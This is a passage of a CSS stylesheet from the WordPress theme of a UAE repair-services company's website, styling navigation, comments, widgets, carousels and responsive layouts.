a:hover{color:#ea9629;text-decoration:none;}.paging-navigation{background-color:#e8e5ce;padding:40px 0;}.paging-navigation .nav-links{margin:0 auto;max-width:604px;width:100%;}.sidebar .paging-navigation .nav-links{max-width:1040px;padding:0 376px 0 60px;}.paging-navigation .nav-next{padding:13px 0;}.paging-navigation a{font-size:22px;font-style:italic;font-weight:300;}.paging-navigation .meta-nav{background-color:#e63f2a;border-radius:50%;color:#fff;display:inline-block;font-size:26px;padding:3px 0 8px;text-align:center;width:50px;}.paging-navigation .nav-previous .meta-nav{margin-right:10px;padding:17px 0 23px;width:80px;}.paging-navigation .nav-next .meta-nav{margin-left:10px;}.paging-navigation a:hover .meta-nav{background-color:#ea9629;text-decoration:none;}.post-navigation{background-color:#fff;color:#ca3c08;font-size:20px;font-style:italic;font-weight:300;padding:20px 0;}.post-navigation .nav-links{margin:0 auto;max-width:1040px;}.sidebar .post-navigation .nav-links{padding:0 376px 0 60px;}.post-navigation a[rel="next"]{float:right;text-align:right;}.author-info{margin:0 auto;max-width:604px;padding:30px 0 10px;text-align:left;width:100%;}.author.sidebar .author-info{max-width:1040px;padding:30px 376px 10px 60px;}.single .author-info{padding:50px 0 0;}.author-avatar .avatar{float:left;margin:0 30px 30px 0;}.single-format-status .author-description{color:#f7f5e7;}.author-description .author-title{clear:none;font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin:0 0 8px;}.author-link{color:#ca3c08;margin-left:2px;}.author.archive .author-link{display:none;}.archive-header{background-color:#e8e5ce;}.archive-title,.archive-meta{font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0 auto;max-width:1040px;padding:30px 0;width:100%;}.archive-meta{font-size:16px;font-style:normal;font-weight:normal;margin-top:-15px;padding:0 0 11px;}.sidebar .archive-meta{padding-right:316px;}.page-header{background-color:#e8e5ce;}.page-title{font:300 italic 30px "Source Sans Pro",Helvetica,sans-serif;margin:0 auto;max-width:1040px;padding:30px 0;width:100%;}.page-content{margin:0 auto;max-width:604px;padding:40px 0;width:100%;}.sidebar .page-content{margin:0 auto;max-width:1040px;padding:40px 376px 40px 60px;}.overflowshow.selected_pkg div h4{color:#8cc43e;font-size:24px;}.overflowshow.selected_pkg div h5{color:#8cc43e;font-size:20px;}.error404 .page-header{background-color:#fff;}.error404 .page-title{line-height:.6;margin:0;padding:300px;position:relative;text-align:center;width:auto;}.error404 .page-title:before{color:#e8e5ce;content:"";font-size:964px;line-height:.6;overflow:hidden;position:absolute;left:7px;top:28px;}.error404 .page-wrapper{background-color:#e8e5ce;}.error404 .page-header,.error404 .page-content{margin:0 auto;max-width:1040px;padding-bottom:40px;width:100%;}.comments-title,.comment-list,.comment-reply-title,.must-log-in,.comment-respond .comment-form,.comment-respond iframe{display:block;margin-left:auto;margin-right:auto;max-width:604px;width:100%;}.sidebar .comments-title,.sidebar .comment-list,.sidebar .must-log-in,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form{max-width:1040px;padding-left:60px;padding-right:376px;}.comments-title{font:300 italic 28px "Source Sans Pro",Helvetica,sans-serif;}.comment-list,.comment-list .children{list-style-type:none;padding:0;}.comment-list .children{margin-left:20px;}.comment-list>li:after,.comment-list .children>li:before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/dotted-line.png") repeat left top;background-size:4px 4px;content:"";display:block;height:1px;width:100%;}.comment-list>li:last-child:after{display:none;}.comment-body{padding:24px 0;position:relative;}.comment-author{float:left;max-width:74px;}.comment-author .avatar{display:block;margin-bottom:10px;}.comment-author .fn{word-wrap:break-word;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login{color:#bc360a;font-size:14px;font-style:normal;font-weight:normal;}.says{display:none;}.no-avatars .comment-author{margin:0 0 5px;max-width:100%;position:relative;}.no-avatars .comment-metadata,.no-avatars .comment-content,.no-avatars .comment-list .reply{width:100%;}.bypostauthor>.comment-body .fn:before{content:"";vertical-align:text-top;}.comment-list .edit-link{margin-left:20px;}.comment-metadata,.comment-awaiting-moderation,.comment-content,.comment-list .reply{float:right;width:79%;width:-webkit-calc(100% - 124px);width:calc(100% - 124px);word-wrap:break-word;}.comment-meta,.comment-meta a{color:#a2a2a2;font-size:13px;}.comment-meta a:hover{color:#ea9629;}.comment-metadata{margin-bottom:20px;}.ping-meta{color:#a2a2a2;font-size:13px;line-height:2;}.comment-awaiting-moderation{color:#a2a2a2;}.comment-awaiting-moderation:before{content:"";margin-right:5px;position:relative;top:-2px;}.comment-reply-link:before,.comment-reply-login:before{content:"";margin-right:3px;}.comment-respond{background-color:#f7f5e7;padding:30px 0;}.comment .comment-respond{margin-bottom:20px;padding:20px;}.comment-reply-title{font:300 italic 28px "Source Sans Pro",Helvetica,sans-serif;}.comment-reply-title small a{color:#131310;display:inline-block;float:right;height:16px;overflow:hidden;width:16px;}.comment-reply-title small a:hover{color:#ed331c;text-decoration:none;}.comment-reply-title small a:before{content:"";vertical-align:top;}.sidebar .comment-list .comment-reply-title,.sidebar .comment-list .comment-respond .comment-form{padding:0;}.comment-form .comment-notes{margin-bottom:15px;}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:8px;}.comment-form [for="author"],.comment-form [for="email"],.comment-form [for="url"],.comment-form [for="comment"]{float:left;padding:5px 0;width:120px;}.comment-form .required{color:#ed331c;}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{max-width:270px;width:60%;}.comment-form textarea{width:100%;}.form-allowed-tags,.form-allowed-tags code{color:#686758;font-size:12px;}.form-allowed-tags code{font-size:10px;margin-left:3px;}.comment-list .pingback,.comment-list .trackback{padding-top:24px;}.comment-navigation{font-size:20px;font-style:italic;font-weight:300;margin:0 auto;max-width:604px;padding:20px 0 30px;width:100%;}.no-comments{background-color:#f7f5e7;font-size:20px;font-style:italic;font-weight:300;margin:0;padding:40px 0;text-align:center;}.sidebar .no-comments{padding-left:60px;padding-right:376px;}.site-main .mu_register{margin:0 auto;max-width:604px;width:100%;}.mu_alert{margin-top:25px;}.site-main .mu_register input[type="submit"],.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:270px;}.site-main .mu_register input[type="submit"]{width:auto;}.site-main .widget-area{float:right;width:300px;}.widget{background-color:rgba(247,245,231,.7);font-size:14px;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;margin:0 0 24px;padding:20px;word-wrap:break-word;}.widget .widget-title{font:300 italic 20px "Source Sans Pro",Helvetica,sans-serif;margin:0 0 10px;}.widget ul,.widget ol{list-style-type:none;margin:0;padding:0;}.widget li{padding:5px 0;}.widget .children li:last-child{padding-bottom:0;}.widget li>ul,.widget li>ol{margin-left:20px;}.widget a{color:#bc360a;}.widget a:hover{color:#ea9629;}.search-form .search-submit{display:none;}.widget_rss .rss-date{display:block;}.widget_rss .rss-date,.widget_rss li>cite{color:#a2a2a2;}.widget_calendar table,.widget_calendar td{border:0;border-collapse:separate;border-spacing:1px;}.widget_calendar caption{font-size:14px;margin:0;}.widget_calendar th,.widget_calendar td{padding:0;text-align:center;}.widget_calendar a{display:block;}.widget_calendar a:hover{background-color:rgba(0,0,0,.15);}.widget_calendar tbody td{background-color:rgba(255,255,255,.5);}.site-footer .widget_calendar tbody td{background-color:rgba(255,255,255,.05);}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:transparent;}.site-footer{background-color:#e8e5ce;color:#686758;font-size:14px;text-align:center;}.site-footer .widget-area,.sidebar .site-footer{text-align:left;}.site-footer a{color:#686758;}.site-footer .sidebar-container{background-color:#220e10;padding:20px 0;}.site-footer .widget-area{margin:0 auto;max-width:1040px;width:100%;}.sidebar .site-footer .widget-area{max-width:724px;position:relative;left:-158px;}.site-footer .widget{background:transparent;color:#fff;float:left;margin-right:20px;width:245px;}.sidebar .site-footer .widget{width:228px;}.sidebar .site-footer .widget:nth-of-type(4),.sidebar .site-footer .widget:nth-of-type(3){margin-right:0;}.site-footer .widget a{color:#e6402a;}.site-footer .widget-title,.site-footer .widget-title a,.site-footer .wp-caption-text{color:#fff;}.site-info{margin:0 auto;max-width:1040px;padding:30px 0;width:100%;}#wpstats{display:block;margin:-10px auto 0;}.cardDetail.billingAdd span.email-icon{height:87% !important;bottom:0 !important;top:auto !important;}.cardDetail.billingAdd textarea#your-message{background:#fff !important;}.social-bar{position:fixed;top:341px;z-index:9;left:0px;display:block;text-align:-webkit-left;text-align:-moz-left;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.social-bar a{display:block;text-align:center;padding:10px;transition:all .3s ease;color:white;font-size:20px;width:50px;}.social-bar a:hover{opacity:1;width:60px;}.social-bar .facebook{background:#3b5998;color:white;}.social-bar .instagram{background:#9a3185;color:white;}.social-bar .google{background:#dd4b39;color:white;}.social-bar .linkedin{background:#007bb5;color:white;}.social-bar .youtube{background:#b00;color:white;}.social-bar .content{margin-left:75px;font-size:30px;}footer .social-bar{position:relative;top:auto;right:auto;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}footer .social-bar a{text-align:center;padding:7px;transition:all .3s ease;font-size:19px;width:38px;margin-top:87px !important;float:left;margin-left:5px;}.inner-content-blog{padding-top:35px;padding-bottom:60px;margin-bottom:20px;}.repairplus-blog-sec{background-color:white;padding-bottom:30px;padding-right:0px !important;border:1px solid #ddd;padding-left:0px !important;margin:10px 10px;height:auto !important;}.row-flex{display:flex;flex-wrap:wrap;}.repairplus-blog-sec h4{padding-top:20px;padding-left:10px;margin:15px;color:#706e71;font-family:"Raleway",sans-serif;}.repairplus-blog-sec a{list-style:none;color:#0d3640;}.repairplus-blog-sec p{padding-left:10px;padding-right:5px;color:#282828;margin:5px 15px;word-break:break-all;}.repairplus-blog-sec .repairplus-blog-sec-date{padding-left:10px;padding-bottom:10px;color:#646464;margin:15px;}.repairplus-blog-sec .repairplus-blog-btn{list-style:none;padding-top:70px;color:#8dc53e;padding-left:10px;margin:5px 15px;}.repairplus-img-overlay img{max-width:100%;width:100%;}.blog-img,.services-icon-img{float:right;padding-left:11px;padding-bottom:10px;}.services-icon-img img{width:auto;}.repairplus-services-sec{background-color:white;width:23% !important;margin-left:2% !important;font-size:13px !important;border:1px solid #ddd;text-align:center;padding-bottom:4%;margin-bottom:3%;word-break:break-all;}.repairplus-services-img{width:70px;height:70px;text-align:center;background-repeat:no-repeat !important;background-size:cover !important;display:block;margin-left:auto;margin-right:auto;margin-top:5%;}.repairplus-services-btn{text-align:center;font-size:15px;color:#8dc73d !important;position:absolute;bottom:20px;left:33%;}.inner-banner{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/Green-Initiative_10.png") no-repeat top center;}.inner-banner.nitro-lazy{background:none !important;}.single .inner-banner h1{padding:20px;border-radius:20px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/home-banner-form.webp");background-repeat:no-repeat;background-position:center;background-size:100%;}.repairplus-services-sec h6{font-size:19px;font-weight:bold;}.repairplus-services-sec p{font-size:16px;}.job-apply-btn{border-radius:8px !important;margin-left:22px;color:white !important;}.job-readmore-btn{border-radius:8px !important;}.single-job-btn{border-radius:8px !important;float:right;padding-left:80px !important;padding-right:80px !important;margin-right:2%;margin-bottom:7% !important;}.slider h1{color:#8dc53e;font-family:Raleway-Bold_0;font-size:40px;margin-bottom:30px;margin-top:70px;overflow:hidden;text-align:center;padding-top:10px;}section.discover-section h2{margin-top:30px;}.grecaptcha-badge{display:none;}@-ms-viewport{width:device-width;}@viewport{width:device-width;}@media (max-width: 992px){.repairplus-blog-sec{width:100% !important;}.year-logo img{max-width:47%;}}@media (min-width: 992px){.repairplus-blog-sec{width:46% !important;}}@media (min-width: 1200px){.repairplus-blog-sec{width:48% !important;}}@media (max-width: 992px){.repairplus-services-sec{width:31% !important;}}@media (max-width: 768px){.repairplus-services-sec{width:48% !important;}.repairplus-services-sec{padding-bottom:6%;}.repairplus-services-btn{left:37%;}.single-job-btn{margin-right:4%;}}@media (min-width: 1200px){.uae-logo img,.award-logo img,.repair-logo img{width:100%;}}@media (min-width: 768px){.award-logos img{width:100%;}}@media (max-width: 1599px){.site{border:0;}}@media (max-width: 1199px){.marquee-text{height:18px;top:124px;}.col-md-4.main-logo{width:27.333%;}.col-md-2.uae-logo{width:15.33%;}.col-md-2.repair-logo{width:22%;}}@media (max-width: 1069px){.sidebar img.alignleft,.sidebar .wp-caption.alignleft{margin-left:0;}.sidebar img.alignright,.sidebar .wp-caption.alignright{margin-right:0;}.error404 .page-header{margin-left:auto;max-width:604px;width:100%;}.archive-header,.search .page-header,.archive .page-header,.blog .page-header,.error404 .page-content,.search .page-content,.archive .page-content,.attachment .entry-header,.attachment .entry-content,.post-navigation .nav-links,.sidebar .site-info,.site-footer .widget-area{padding-left:20px;padding-right:20px;}.error404 .page-title{font-size:24px;padding:180px;}.error404 .page-title:before{font-size:554px;}.attachment .image-navigation{max-width:724px;}.image-navigation .nav-previous,.image-navigation .nav-next{position:static;}.site-main .widget-area{margin-right:60px;}}@media (max-width: 999px){.sidebar .entry-header,.sidebar .entry-content,.sidebar .entry-summary,.sidebar .entry-meta,.sidebar .comment-list,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form,.sidebar .featured-gallery,.sidebar .post-navigation .nav-links,.author.sidebar .author-info{max-width:604px;padding-left:0;padding-right:0;}.sidebar .site-info,.search.sidebar .page-content,.blog.sidebar .page-content,.attachment .entry-header,.sidebar .comments-title{max-width:604px;}.sidebar .archive-meta,.attachment .entry-header,.search.sidebar .page-content,.blog.sidebar .page-content,.sidebar .site-info,.sidebar .comments-title,.sidebar .no-comments{padding-left:0;padding-right:0;}.attachment .entry-meta{float:left;text-align:left;width:100%;}.attachment .entry-content{max-width:100%;padding:40px 0;}.format-status .entry-content{padding-top:40px;}.format-status .entry-meta{padding-bottom:40px;}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:35px;}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:10px;}.sidebar .format-status .entry-content p:first-child:before{left:4px;}.sidebar .paging-navigation .nav-links{padding:0 60px;}.site-main .sidebar-container{height:auto;margin:0 auto;max-width:604px;position:relative;top:20px;}.site-main .widget-area{float:none;margin:0;width:100%;}.sidebar .site-footer .widget-area{max-width:100%;left:0;}}.award-logos{text-align:center;}@media (max-width: 991px){.marquee-text{height:30px;top:0px;float:left;clear:both;}.marquee-text marquee{position:absolute;width:65%;}.col-md-4.main-logo{width:100%;text-align:center;}.col-md-1.award-logo{float:left;padding-right:20px;}.col-md-2.uae-logo{width:23.33%;float:left;}.col-md-4.phone-num-logo{float:right;}.col-md-2.repair-logo{width:30%;float:left;}.blog-img{float:inherit;padding-left:0px;padding-bottom:25px;}img.wp-post-image{width:100%;}}@media (max-width: 680px){.col-md-2.uae-logo{width:38%;}.col-md-1.award-logo{width:20%;}.col-md-4.phone-num-logo{width:100%;text-align:center;}.phone-num-logo .headerLoginSection{text-align:center;}.col-md-2.repair-logo{width:40%;}}@media (max-width: 767px){.our-partners a.thumbnail{display:inline-flex;}.site-header .home-link{min-height:0;}.site-title{font-size:36px;padding:8px 0 10px;}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0;}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0;}.attachment .image-navigation,.attachment .entry-attachment .attachment{max-width:604px;padding:0;width:100%;}.gallery-caption{display:none;}img.alignnone{width:150px;padding:0px 50px;}}@media (max-width: 643px){.site-title{font-size:30px;}#content .entry-header,#content .entry-content,#content .entry-summary,#content footer.entry-meta,#content .featured-gallery,.search.sidebar .page-content,.blog.sidebar .page-content,.sidebar .post-navigation .nav-links,.paging-navigation .nav-links,#content .author-info,.comments-area .comments-title,.comments-area .comment-list,.comments-area .comment-navigation,.comment-respond,.sidebar .site-info,.sidebar .paging-navigation .nav-links{padding-left:20px;padding-right:20px;}#content .format-status .entry-content,#content .format-status .entry-met{padding-left:35px;}.menu-toggle{cursor:pointer;display:inline-block;font:bold 16px/1.3 "Source Sans Pro",Helvetica,sans-serif;margin:0;}.menu-toggle,.menu-toggle:hover,.menu-toggle:focus,.menu-toggle:active{background:none;border:none;color:#141412;padding:12px 0 12px 20px;}.menu-toggle:focus{outline:thin dotted;}.menu-toggle:after{content:"";font-size:12px;padding-left:8px;vertical-align:-4px;}.toggled-on .menu-toggle:after{content:"";vertical-align:2px;}.toggled-on .nav-menu,.toggled-on .nav-menu>ul{display:block;margin-left:0;padding:0;width:100%;}.toggled-on li,.toggled-on .children{display:block;}.toggled-on .nav-menu li>ul{background-color:transparent;display:block;float:none;margin-left:20px;position:relative;left:auto;top:auto;}.toggled-on .nav-menu li>ul a{color:#141412;width:auto;}.toggled-on .nav-menu li:hover>a,.toggled-on .nav-menu .children a{background-color:transparent;color:#141412;}.toggled-on .nav-menu>li a:hover,.toggled-on .nav-menu>ul a:hover{background-color:#db572f;color:#fff;}.toggled-on .nav-menu>li a:focus,.toggled-on .nav-menu>ul a:focus{background-color:#220e10;color:#fff;}ul.nav-menu,div.nav-menu>ul{display:none;}#content .featured-gallery{padding-left:24px;}.gallery-columns-1 .gallery-item{margin-right:0;width:100%;}.entry-title,.format-chat .entry-title,.format-image .entry-title,.format-gallery .entry-title,.format-video .entry-title{font-size:22px;font-weight:bold;}.format-quote blockquote,.format-status .entry-content{font-size:18px;}.format-quote blockquote small,.format-quote blockquote cite{font-size:13px;}.error404 .page-title{padding:40px 0 0;}.error404 .page-title:before{content:normal;}.comment-author{margin-right:30px;}.comment-author .avatar{height:auto;max-width:100%;}.comment-metadata,.comment-content,.comment-list .reply{width:70%;width:-webkit-calc(100% - 104px);width:calc(100% - 104px);}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:-webkit-calc(100% - 120px);width:calc(100% - 120px);}.comment-form textarea{height:80px;}.format-audio .entry-content:before{display:none;}.format-audio .audio-content{background-image:none;float:none;padding-left:0;width:auto;}.format-audio .audio-content.nitro-lazy{background-image:none !important;}}@media (max-width: 575px){.col-md-2.uae-logo{width:36%;padding-right:10px;}.repairplus-services-sec{width:auto !important;}.repairplus-services-btn{position:relative;bottom:auto;left:auto;}.services-icon-img{padding-left:1px;padding-bottom:0px;}.promotion-content .popup-img{float:none !important;width:100% !important;}.paymentMethod.login-page{margin-left:0px;}.benefit .boxes .box p{font-size:18px;}.slider-template-default .plmb-section .content p{font-size:18px;}}@media (max-width: 430px){.marquee-text{left:0px;}.col-md-2.uae-logo{width:36%;padding-right:10px;}.col-md-1.award-logo{padding-right:10px;}.col-md-2.repair-logo{width:44%;padding-left:2px;margin-top:0px;}.headerLoginSection{text-align:left !important;width:100%;}}@media (max-width: 359px){.marquee-text{top:109px;}.site-title{font-weight:normal;}.site-description{clip:rect(1px,1px,1px,1px);position:absolute;}.gallery{margin-left:0;}.gallery .gallery-item,.gallery-columns-2.gallery-size-thumbnail .gallery-item{max-width:none;width:49%;width:-webkit-calc(50% - 4px);width:calc(50% - 4px);}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block;}.gallery-columns-1 .gallery-item,.gallery-columns-1.gallery-size-medium .gallery-item,.gallery-columns-1.gallery-size-thumbnail .gallery-item{text-align:center;width:98%;width:-webkit-calc(100% - 4px);width:calc(100% - 4px);}.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:4px;}.gallery br{display:none;}.gallery .gallery-item:nth-of-type(even){margin-right:0;}.comment-author{margin:0 0 5px;max-width:100%;}.comment-author .avatar{display:inline;margin:0 5px 0 0;max-width:20px;}.comment-metadata,.comment-content,.comment-list .reply{width:100%;}.single-job-btn{width:100%;margin-right:0px;}}@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi){.site-header .search-field{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/search-icon-2x.png");}.format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/dotted-line-2x.png");}.site-header .search-field.nitro-lazy{background-image:none !important;}}@media print{body{background:none !important;color:#000;font-size:10pt;}footer a[rel="bookmark"]:link:after,footer a[rel="bookmark"]:visited:after{content:" [" attr(href) "] ";}.site{max-width:98%;}.site-header{background-image:none !important;}.site-header.nitro-lazy{background-image:none !important;}.site-header .home-link{max-width:none;min-height:0;}.site-title{color:#000;font-size:21pt;}.site-description{font-size:10pt;}.author-avatar,.site-footer,.comment-respond,.comments-area .comment-edit-link,.comments-area .reply,.comments-link,.entry-meta .edit-link,.page-links,.site-content nav,.widget-area,.main-navigation,.navbar,.more-link{display:none;}.entry-header,.entry-content,.entry-summary,.entry-meta{margin:0;width:100%;}.page-title,.entry-title{font-size:21pt;}.entry-meta,.entry-meta a{color:#444;font-size:10pt;}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0;}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0;}.format-image .entry-content .size-full{margin:0;}.hentry{background-color:#fff;}.comments-area>li.comment{background:none;position:relative;width:auto;}.comment-metadata{float:none;}.comment-author .fn,.comment-reply-link,.comment-reply-login{color:#333;}}.packages_details_cont h2:first-child{margin-top:0;}.slides img{border-radius:200px;height:225px;width:225px;}.flexslider2 .name{line-height:normal !important;}.choosetype .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn){width:49.5%;}.modal-open{overflow:visible;}.proff-detaill{border-bottom:1px solid #8dc73d;padding:30px 0px;position:relative;}.proff-detaill h1{margin:0;font-family:arial;color:#8dc73d;text-align:left;font-size:36px;padding-top:0px;}.proff-detaill h6{font-size:16px;}.team.clear{padding-left:0px;}.team .container{padding-left:0px;}@media (max-width: 767px){.proff-detaill h1{text-align:center;}}@media (max-width: 767px){.proff-detaill h6{text-align:center;}}@media (max-width: 767px){.profille img{width:auto !important;margin:0 auto;}}.profille img{max-width:100%;display:block;width:100%;}.team:last-child .proff-detaill{border-bottom:none;}button.close{background-color:#8dc73d !important;border-radius:36px;padding:6px;height:35px;width:36px;position:absolute;right:-2%;bottom:auto;top:-13px;opacity:1;color:white;z-index:100;}button.close span{font-size:34px;padding:12px;margin-top:-23px;position:absolute;top:9px;left:-1px;}button.close :hover{color:white;opacity:1;}.btn.btn-success.btn-lg{color:white;}.promotion-content h3{color:#272727;font-size:23px;}.promotion-content .popup-img{float:left;margin:0 10px 0 -3px !important;width:50%;}.butn_margin{padding-right:14px;}.text ul li{margin-top:10px;list-style:none;}.text h3{text-shadow:none !important;}.text{font-size:15px !important;}#hubspot-messages-iframe-container iframe{height:874px !important;}.repairplus-img-overlay iframe{width:100%;height:310px;}@media (max-width: 1200px){.repairplus-img-overlay iframe{height:222px;}}@media (max-width: 991px){.repairplus-img-overlay iframe{height:347px;}}@media (max-width: 540px){.repairplus-img-overlay iframe{height:238px;}}.blog-img iframe{height:296px;}@media (max-width: 991px){.blog-img{text-align:center;}}#wacht{visibility:hidden;}.home-video{margin-top:3%;margin-right:-45px;text-align:center;width:100%;}.text-center h3{margin-top:0px;}.col-sm-12.col-md-6.col-lg-4.text-center{padding-right:63px;padding-left:0px;font-size:58px;margin-top:25px;}.col-sm-12.col-md-6.col-lg-4.text-center{margin-right:23px;margin-left:-31px;}.home-video iframe{width:-webkit-fill-available;border:5px solid white;}.text-center{color:white;}.text-center h3{font-size:50px;}.text-center p{font-size:20px;}.main-row{margin-left:20px !important;}.banner-text{color:white !important;}.home-contact{margin-left:-148px;}@media (max-width: 1200px){.home-contact{margin-left:0px;margin-top:20px;}.home-video{margin-right:0px;}}@media (max-width: 992px){.main-row{text-align:center;}.home-video{position:absolute;top:874px;z-index:9;height:auto;}.services-section{margin-top:45% !important;}.home-contact{top:-450px;}.home-banner{height:930px;}.banner-down-arrow img{display:none;}.butn_margin{padding-right:12px !important;}}@media (max-width: 767px){.services-section{margin-top:57% !important;}.butn_margin{padding-right:11px !important;}.btn-lg,.btn-group-lg>.btn{padding:10px 10px !important;}.text{font-size:14px !important;}}@media (max-width: 570px){.services-section{margin-top:70% !important;}.promotion-content .popup-img{float:nono;width:100%;padding-left:121px;padding-right:85px;}.text{padding:0px 59px;}.butn_margin{padding-right:65px !important;}}@media (max-width: 460px){.services-section{margin-top:90% !important;}}@media (max-width: 410px){.butn_margin{padding-right:59px !important;}.text ul li{margin-top:7px;list-style:none;}.text{padding:0 32px;}}@media (max-width: 374px){.butn_margin{padding-right:43px !important;}}@media (max-width: 350px){.services-section{margin-top:100% !important;}}video{width:73%;height:100%;}iframe{max-width:100%;}.videbody.col-md-6{padding:0px !important;padding-right:31px !important;}.img_services.col-md-6{padding-left:0px;}.description h2{padding:0px;margin:0px;}.col-md-6.repairplus-blog-sec{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/career-01.png");background-repeat:no-repeat;background-position:right;background-position-y:bottom;}.col-md-6.repairplus-blog-sec.nitro-lazy{background-image:none !important;}@media (max-width: 767px){.awaid_loog{text-align:center !important;}.awaid_osm .lazyloaded{width:auto !important;}}.awaid_loog{white-space:nowrap;margin-top:28px;max-width:100%;height:auto;display:block;}@media (max-width: 1100px){.awaid_loog{margin-top:20px;}.awaid_osm .lazyloaded{width:70px;height:auto;}}@media (max-width: 991px){.awaid_loog{margin-top:10px;}.awaid_osm .lazyloaded{width:50px;height:auto;}.awaid_osm p{margin-top:12px;vertical-align:baseline;}}@media (max-width:320px){.awaid_loog{white-space:normal !important;}}.nav-grass{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/packages.bg.png");background-repeat:no-repeat;width:100%;padding-top:99px;}.nav-grass.nitro-lazy{background-image:none !important;}.awaid_osm p{display:inline-block;font-size:16px;padding:9px;}.btn.btn-secondary.btn-lg.no-thanks{background-color:#f0f0f0;color:inherit;}.text p{color:#262323;}img{max-width:100%;}.slide-wrapper{text-align:center;}.carousel{padding-top:20px;padding-bottom:116px;}.carousel-control{width:unset !important;opacity:1 !important;margin-top:-121px;}.carousel-control{background-image:none !important;}.carousel-control.nitro-lazy{background-image:none !important;}.card h2{color:#85bd02;font-size:18px;text-align:center;margin-top:2px;font-family:Raleway-Bold_0;overflow:hidden;}.card p{text-align:center;font-size:14px;padding:0px;margin-top:-34px;color:gray;font-weight:600;}.card{border:2px solid #85bd02;background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf.png");background-repeat:no-repeat;background-position:right;background-position:bottom -7px right -9px;background-color:white;}.card.nitro-lazy{background-image:none !important;}.col-md-2.slide-wrapper{padding-right:12px;padding-left:20px;width:20%;}@media (min-width: 420px){.col-xs-12.slide-wrapper{}}.col-xs-6.slide-wrapper{padding-right:10px;padding-left:10px;width:40%;margin-left:40px;}@media (min-width: 220px){.carousel-control .glyphicon-left{margin-left:5px !important;}}@media (min-width: 577px){.carousel-control .glyphicon-left{margin-left:40px !important;}}@media (min-width: 767px){.carousel-control .glyphicon-left{margin-left:-10px !important;}}@media (max-width:920px){.year-logo p{font-size:11px;}}@media (max-width:767px){.year-logo p{font-size:16px;}}.glyphicon.glyphicon-left{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/left.png");background-repeat:no-repeat;display:inline;position:absolute !important;left:4px !important;top:240px;}.glyphicon.glyphicon-left.nitro-lazy{background-image:none !important;}.glyphicon.glyphicon-right{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/right.png");background-repeat:no-repeat;display:inline;top:240px;right:-15px;}.glyphicon.glyphicon-right.nitro-lazy{background-image:none !important;}.glyphicon-left p{color:gray;opacity:0;}.right-icon{right:-18px !important;right:-15px;top:240px;}.carousel-control.right{right:-14px !important;}.text-center{color:#333;}.footer-lg.whatsapp{padding:7px 0px 7px;min-width:40px !important;display:block;}a.whatsapp{display:block;}.social-bar .whatsapp{background:#20b038 